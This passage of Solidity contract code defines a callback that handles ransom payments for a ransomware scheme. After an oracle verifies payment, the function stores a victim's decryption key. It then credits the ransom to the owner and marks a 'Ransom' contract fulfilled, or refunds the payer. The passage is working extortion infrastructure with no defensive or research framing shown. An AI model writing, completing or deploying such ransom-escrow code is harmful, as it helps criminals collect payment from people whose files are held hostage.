 */
function decryptCallback(uint id, bytes32 decKey, bool authResult) external restrictSenderToOracle {
require(bytes(encFileMap[id]).length != 0, "missing encrypted file");
delete encFileMap[id]; // no longer needed
decKeyMap[id] = decKey;
emit DecryptCallbackEvent(id, authResult);
Victim storage vicInfo = victimMap[id];
escrowMap[id] -= vicInfo.ransomAmount;
if (authResult) {
ownerBalance += vicInfo.ransomAmount;
Ransom(vicInfo.ransomAddr).fulfillContract();
} else {
vicToPayerMap[id].transfer(vicInfo.ransomAmount);
}
}